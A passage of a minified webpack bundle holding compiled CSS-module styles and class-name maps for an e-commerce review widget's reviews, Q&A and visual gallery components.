.RRPR_src-features-reviews-styles__ratingText{display:inline;float:left;padding-top:.5em;padding-left:.25em;width:3em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRating .RRPR_src-features-reviews-styles__circle{text-align:center;float:none}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review{padding-bottom:3em;padding-top:3em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__title{font-size:1.5em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-bottom:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details{display:block}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock{padding-bottom:1.5em;font-size:.75em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock img{vertical-align:middle;max-height:1.5em;padding-right:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock .RRPR_src-features-reviews-styles__recommend{position:relative;top:-0.5em;padding-left:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock span{vertical-align:middle}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock .RRPR_src-features-reviews-styles__starContainer{padding-right:.25em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__text{padding-bottom:1.5em;font-family:"Jost";font-weight:normal}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__avatar{width:2em;padding-left:1.5em;max-width:100%}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__question{padding-bottom:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__question .RRPR_src-features-reviews-styles__short_title{font-weight:500}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__footer{padding-top:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__thankYou{min-height:20em;margin:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__smallText{font-size:.85em;padding:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder{padding-bottom:1em;float:left}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder img{width:2em;max-width:100%;max-height:10em;border-radius:50%;top:.75em;left:1em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder .RRPR_src-features-reviews-styles__avatarMissing{border-radius:50%;max-width:100px;max-height:100px;color:#fff;width:3em;height:3em;display:flex;justify-content:center;font-family:"Jost";align-items:center;font-size:1.25}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder .RRPR_src-features-reviews-styles__avatarMissing::before{content:"";display:block;padding-bottom:100%}@media screen and (max-width: 800px){.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder .RRPR_src-features-reviews-styles__avatarMissing{max-width:50px;max-height:50px;font-size:1.5em}}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__loading{opacity:50%}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank{text-align:center;padding-bottom:3em;background-color:#ededed;border-radius:10px;padding:20px;margin-bottom:30px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__topProductsCard{text-align:left;padding-bottom:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__topProductsCard .RRPR_src-features-reviews-styles__header{font-size:1.5em;font-family:"Jost";font-weight:400}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__imageHolder{position:relative;display:inline-block}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__rankIcon{background-color:purple;width:3em;height:3em;padding-top:.75em;color:#fff;border-radius:100%;position:absolute;right:0em;top:-1em;font-weight:bold;text-align:center}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__rank{font-weight:bold}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank img{cursor:pointer;max-width:80%;border-radius:10px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__nav{height:100%;display:flex;cursor:pointer}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__clickable{cursor:pointer}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__verifiedBuyer{white-space:nowrap}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply{padding:1.5em;background-color:#d3d3d3;border-radius:1em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__logo{max-height:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__header{font-style:italic;margin-bottom:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__replyText{margin-bottom:1.5em}`,""]),c.locals={container:"RRPR_src-features-reviews-styles__container",indicatorProgessText:"RRPR_src-features-reviews-styles__indicatorProgessText",indicatorProgessContainer:"RRPR_src-features-reviews-styles__indicatorProgessContainer",demoData:"RRPR_src-features-reviews-styles__demoData",subtext:"RRPR_src-features-reviews-styles__subtext",writeText:"RRPR_src-features-reviews-styles__writeText",writeButton:"RRPR_src-features-reviews-styles__writeButton",clearFilters:"RRPR_src-features-reviews-styles__clearFilters",ai_summary:"RRPR_src-features-reviews-styles__ai_summary",tag_container:"RRPR_src-features-reviews-styles__tag_container",tag:"RRPR_src-features-reviews-styles__tag",face_icon:"RRPR_src-features-reviews-styles__face_icon",positive:"RRPR_src-features-reviews-styles__positive",neutral:"RRPR_src-features-reviews-styles__neutral",negative:"RRPR_src-features-reviews-styles__negative",header:"RRPR_src-features-reviews-styles__header",mainHeader:"RRPR_src-features-reviews-styles__mainHeader",sortBy:"RRPR_src-features-reviews-styles__sortBy",review_image:"RRPR_src-features-reviews-styles__review_image",review_video:"RRPR_src-features-reviews-styles__review_video",padBottom:"RRPR_src-features-reviews-styles__padBottom",summary:"RRPR_src-features-reviews-styles__summary",pager:"RRPR_src-features-reviews-styles__pager",sort:"RRPR_src-features-reviews-styles__sort",summaryCard:"RRPR_src-features-reviews-styles__summaryCard",bigText:"RRPR_src-features-reviews-styles__bigText",recommendText:"RRPR_src-features-reviews-styles__recommendText",smallLogo:"RRPR_src-features-reviews-styles__smallLogo",blurb:"RRPR_src-features-reviews-styles__blurb",experienceRatingTotalsContainer:"RRPR_src-features-reviews-styles__experienceRatingTotalsContainer",experienceRating:"RRPR_src-features-reviews-styles__experienceRating",ratingSubheader:"RRPR_src-features-reviews-styles__ratingSubheader",ratingText:"RRPR_src-features-reviews-styles__ratingText",circle:"RRPR_src-features-reviews-styles__circle",review:"RRPR_src-features-reviews-styles__review",title:"RRPR_src-features-reviews-styles__title",details:"RRPR_src-features-reviews-styles__details",ratingBlock:"RRPR_src-features-reviews-styles__ratingBlock",recommend:"RRPR_src-features-reviews-styles__recommend",starContainer:"RRPR_src-features-reviews-styles__starContainer",text:"RRPR_src-features-reviews-styles__text",avatar:"RRPR_src-features-reviews-styles__avatar",question:"RRPR_src-features-reviews-styles__question",short_title:"RRPR_src-features-reviews-styles__short_title",footer:"RRPR_src-features-reviews-styles__footer",thankYou:"RRPR_src-features-reviews-styles__thankYou",smallText:"RRPR_src-features-reviews-styles__smallText",avatarHolder:"RRPR_src-features-reviews-styles__avatarHolder",avatarMissing:"RRPR_src-features-reviews-styles__avatarMissing",loading:"RRPR_src-features-reviews-styles__loading",categoryRank:"RRPR_src-features-reviews-styles__categoryRank",topProductsCard:"RRPR_src-features-reviews-styles__topProductsCard",imageHolder:"RRPR_src-features-reviews-styles__imageHolder",rankIcon:"RRPR_src-features-reviews-styles__rankIcon",rank:"RRPR_src-features-reviews-styles__rank",nav:"RRPR_src-features-reviews-styles__nav",clickable:"RRPR_src-features-reviews-styles__clickable",verifiedBuyer:"RRPR_src-features-reviews-styles__verifiedBuyer",merchantReply:"RRPR_src-features-reviews-styles__merchantReply",logo:"RRPR_src-features-reviews-styles__logo",replyText:"RRPR_src-features-reviews-styles__replyText"};const f=c},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/social_qa/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-social_qa-styles__body{padding:5px;background-color:#e9e9e9;border-radius:5px}@media screen and (min-width: 700px){.RRPR_src-features-social_qa-styles__body{padding:2em}}.RRPR_src-features-social_qa-styles__container{max-width:75em;float:left;font-family:"Open Sans",Verdana,Geneva,sans-serif;font-size:16px;display:block;overflow:auto;width:100%;box-sizing:border-box}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answers{padding-left:0px}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__bigQ{font-size:2em;padding-right:5px;font-family:"Jost";font-weight:bold}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionContainer{background-color:#fff;border-radius:.75em;padding:.25em;margin-bottom:5px;overflow-wrap:break-word}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__form{margin:2em;float:left;font-family:"Open Sans",Verdana,Geneva,sans-serif;width:100%;font-size:16px;display:block;overflow:auto}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__form input[type=text]{border:1px solid #bababa;padding:5px 7px;outline:none;box-sizing:border-box;width:250px;background:#fff}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__askButton{text-decoration:underline;cursor:pointer;padding:10px;padding-top:1.1em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__subtext{font-size:.75em;padding-bottom:1.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__padBottom{padding-bottom:1.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionCount{text-align:center}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionText{font-weight:600;font-family:"Jost"}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__header{padding-top:2em;padding-bottom:3em;position:relative}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__rightHeader{cursor:pointer;padding:1em;text-align:center}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar{text-align:center;padding-top:.25em;width:100%;padding-right:1em;background-color:#fff;border-radius:30px;padding:10px;display:flex;margin-top:1.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar svg{position:absolute;bottom:45%;right:2em;transform:translateY(-50%);cursor:pointer;transform:translate(0px, 5px);-ms-transform:translate(0px, 5px);-webkit-transform:translate(0px, 5px);-o-transform:translate(0px, 5px);-moz-transform:translate(0px, 5px)}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar input[type=text]{border:none;outline:none;width:100%;background:#fff;margin-bottom:0em;box-shadow:none}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar input:focus{outline:none;border:none;box-shadow:none}@media screen and (min-width: 700px){.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__bigQ{padding-right:1em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionCount{text-align:left;padding-top:.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionContainer{padding:2em;border-radius:1em;margin-bottom:2em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answers{padding-left:2em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__rightHeader{position:absolute;right:5px;top:1.5em;font-weight:400;display:flex;padding:0em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__rightHeader svg{right:10px;top:20%}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar{margin-top:0px;text-align:right;width:15em}}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchButton input{outline:0;border:0}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionFooter{padding-top:1em;padding-left:2em;padding-bottom:1em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__bigA{font-size:2em;padding-right:1em;color:#a74aff;display:inline-block}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerLogo{vertical-align:middle;max-height:2em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerBody{padding-top:.5em;padding-top:2em;padding-bottom:2em;display:block}@media screen and (min-width: 700px){.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerBody{display:flex}}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerText{padding-top:1em;font-family:"Jost"}.RRPR_src-features-social_qa-styles__container textarea{width:100%;resize:none;padding:5px 7px;margin-bottom:10px;height:100px;box-sizing:border-box;border:1px solid #bababa;outline:none}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerFooter{font-size:.75em;border-bottom:1px solid #e9e9e9;padding-bottom:20px}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__smallText{font-size:.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__circleCheck{vertical-align:middle;max-height:1.5em;padding-right:1em;padding-left:1em}.RRPR_src-features-social_qa-styles__container a{white-space:nowrap}.RRPR_src-features-social_qa-styles__container span{font-weight:normal}',""]),i.locals={body:"RRPR_src-features-social_qa-styles__body",container:"RRPR_src-features-social_qa-styles__container",answers:"RRPR_src-features-social_qa-styles__answers",bigQ:"RRPR_src-features-social_qa-styles__bigQ",questionContainer:"RRPR_src-features-social_qa-styles__questionContainer",form:"RRPR_src-features-social_qa-styles__form",askButton:"RRPR_src-features-social_qa-styles__askButton",subtext:"RRPR_src-features-social_qa-styles__subtext",padBottom:"RRPR_src-features-social_qa-styles__padBottom",questionCount:"RRPR_src-features-social_qa-styles__questionCount",questionText:"RRPR_src-features-social_qa-styles__questionText",header:"RRPR_src-features-social_qa-styles__header",rightHeader:"RRPR_src-features-social_qa-styles__rightHeader",searchBar:"RRPR_src-features-social_qa-styles__searchBar",searchButton:"RRPR_src-features-social_qa-styles__searchButton",questionFooter:"RRPR_src-features-social_qa-styles__questionFooter",bigA:"RRPR_src-features-social_qa-styles__bigA",answerLogo:"RRPR_src-features-social_qa-styles__answerLogo",answerBody:"RRPR_src-features-social_qa-styles__answerBody",answerText:"RRPR_src-features-social_qa-styles__answerText",answerFooter:"RRPR_src-features-social_qa-styles__answerFooter",smallText:"RRPR_src-features-social_qa-styles__smallText",circleCheck:"RRPR_src-features-social_qa-styles__circleCheck"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/visual_marketing/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-visual_marketing-styles__carouselContainer{position:relative;padding-bottom:1.5em}.RRPR_src-features-visual_marketing-styles__carouselContainer .RRPR_src-features-visual_marketing-styles__carouselButton{position:absolute;top:50%;transform:translateY(-50%);background-color:rgba(0,0,0,.5);color:#fff;padding:10px;border:none;cursor:pointer}.RRPR_src-features-visual_marketing-styles__carouselContainer .RRPR_src-features-visual_marketing-styles__scrollLeft{left:2em}.RRPR_src-features-visual_marketing-styles__carouselContainer .RRPR_src-features-visual_marketing-styles__scrollRight{right:2em}.RRPR_src-features-visual_marketing-styles__playButton{cursor:pointer;width:24px;position:absolute;top:calc(50% - 12px);left:calc(50% - 12px);z-index:2}.RRPR_src-features-visual_marketing-styles__showAllButton{box-sizing:border-box;padding:3em;color:#7d136b;background:#ff9af7;background:linear-gradient(90deg, rgb(222, 187, 255) 0%, rgb(196, 183, 255) 100%);font-size:30vm}.RRPR_src-features-visual_marketing-styles__carousel{width:100%;overflow:hidden;white-space:nowrap}.RRPR_src-features-visual_marketing-styles__padBottom{padding-bottom:1.5em}.RRPR_src-features-visual_marketing-styles__thumbnail{position:relative;cursor:pointer;width:6em;height:6em;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;box-sizing:border-box;display:inline-block !important;margin:.4em}.RRPR_src-features-visual_marketing-styles__carouselThumbnailHolder{position:relative}.RRPR_src-features-visual_marketing-styles__carouselThumbnailHolder .RRPR_src-features-visual_marketing-styles__playButton{width:25%;height:25%;top:35%;left:40%}.RRPR_src-features-visual_marketing-styles__carouselThumbnail{cursor:pointer;object-fit:cover;padding-top:100%;width:95%;height:auto;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;box-sizing:border-box;display:inline-block !important}.RRPR_src-features-visual_marketing-styles__carouselHeader{padding:1em;font-size:1.5em}.RRPR_src-features-visual_marketing-styles__fade{opacity:1;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out;border-radius:10px}.RRPR_src-features-visual_marketing-styles__fade:hover{opacity:.5}.RRPR_src-features-visual_marketing-styles__galleryContainer{font-size:16px;font-family:"Open Sans",Verdana,Geneva,sans-serif}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal{border-radius:10px;width:100%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__spaceleft{padding-left:2em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__title{font-size:1.6em;font-weight:600;color:#000;margin:.5em 1em .5em 1em;padding:20px;text-align:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__message{font-size:1.3em;margin:0 3.3rem 1rem 3.3em;font-weight:600;color:#000}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewAvatarContainer{height:60px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars{margin-bottom:10px;display:block;justify-content:center;align-items:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars div{margin-right:auto;margin-left:auto;font-size:.7em;text-align:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars div.RRPR_src-features-visual_marketing-styles__review_date{margin-top:10px;min-width:100px;font-size:1em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewName{display:inline-block;vertical-align:top;font-weight:600;color:#000;margin-top:12px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewName .RRPR_src-features-visual_marketing-styles__verifiedBuyer{color:#4a9d5b}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewAvatar{display:inline-block;margin-right:20px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewAvatar img{clip-path:circle(25px at center);width:55px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow{border-radius:0;position:fixed;background:rgba(0,0,0,0);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;height:90%;margin-top:2%;margin-bottom:2%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow .RRPR_src-features-visual_marketing-styles__close{cursor:pointer;font-size:1em;right:2em;top:1em;position:absolute;z-index:1000000}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow .RRPR_src-features-visual_marketing-styles__close .RRPR_src-features-visual_marketing-styles__closeButton{padding:.4em;border-radius:50%;display:flex;justify-content:center;align-items:center;background:#fff;opacity:.9}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow .RRPR_src-features-visual_marketing-styles__close .RRPR_src-features-visual_marketing-styles__closeButton img{max-width:1.4em;max-height:1.4em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow .RRPR_src-features-visual_marketing-styles__close .RRPR_src-features-visual_marketing-styles__closeButton:hover{opacity:1}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow.RRPR_src-features-visual_marketing-styles__portrait{margin-top:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__buttonContainer{overflow:auto;position:relative}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__nav_link{top:50%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__detailImageHolder{height:auto;min-height:650px;position:relative;overflow:auto}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__detailImageHolder .RRPR_src-features-visual_marketing-styles__reviewDetailHolder{margin-top:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__detailImageHolder .RRPR_src-features-visual_marketing-styles__detailImageCanvas{height:auto;min-height:600px;width:100%;position:relative}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton{z-index:10;border-radius:50%;border:none;top:13px;left:30px;padding:5px;position:absolute;cursor:pointer;opacity:.9;background-color:#fff}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton img{max-width:1.4em;max-height:1.4em;margin-top:2px;margin-right:1px;margin-left:1px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton:hover{transition:background-color .5s ease;opacity:1}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton:active,.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton:focus{outline:none;border:none}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link{border:none;background:rgba(0,0,0,0);display:inline-block;border-radius:2em;cursor:pointer;z-index:10;position:absolute;transform:translateY(-50%);left:0;top:306px;padding:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link svg{height:46px;width:46px;max-height:100%;max-width:100%;overflow:hidden;pointer-events:none;vertical-align:bottom}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link svg g{color:#172b4d;fill:#fff}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link.RRPR_src-features-visual_marketing-styles__right{right:0;left:inherit}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link:hover{transition:background-color .5s ease}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link:hover svg g{color:#284a85}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link:active,.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link:focus{outline:none;border:none}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__link{font-weight:700;cursor:pointer}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__link:hover{text-decoration:underline}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__thumbnail_grid_holder{min-height:400px;margin:1.5rem 3em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__thumbnail_grid{display:inline-block;width:100%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__thumbnail_holder{box-sizing:border-box;width:28vw;height:28vw;margin:1vw;display:inline-block;float:left;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;position:relative}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageHolder{margin-left:0;margin-right:0;max-width:100%;top:0;border-radius:10px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewDetailHolder{padding:30px 55px;position:relative}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__experienceIndicators{padding:25px 10px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas{background:#fff;height:600px;width:100%;border-radius:10px 10px 0 0;padding:0;overflow:hidden;background-size:cover;position:relative;top:0;z-index:0;display:flex}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNav{position:absolute;top:0;bottom:0;width:20%;z-index:10}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNavLeft{left:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNavRight{right:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNavLeft:hover{background:#010101;background:-webkit-linear-gradient(to right, white, transparent);background:-o-linear-gradient(to right, white, transparent);background:-moz-linear-gradient(to right, white, transparent);background:linear-gradient(to right, white, transparent)}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNavRight:hover{background:#010101;background:-webkit-linear-gradient(to left, white, transparent);background:-o-linear-gradient(to left, white, transparent);background:-moz-linear-gradient(to left, white, transparent);background:linear-gradient(to left, white, transparent)}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detail_image{max-width:100%;max-height:100%;height:auto;margin-left:auto;margin-right:auto;display:block}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__review_title{text-transform:uppercase;text-align:center;font-weight:500;padding-top:10px;padding-bottom:10px;font-size:1.6em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__review_body{line-height:1.7em;font-size:1.05em;color:#9d9ea1}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine{font-size:1em;text-align:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine .RRPR_src-features-visual_marketing-styles__user{font-weight:bold}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine .RRPR_src-features-visual_marketing-styles__seller{font-weight:bold}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detail_nav_holder{padding-bottom:15px;padding-top:5px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__loading img{display:block;max-width:5em;margin:1em auto}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__fade{opacity:1;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.RRPR_src-features-visual_marketing-styles__galleryContainer 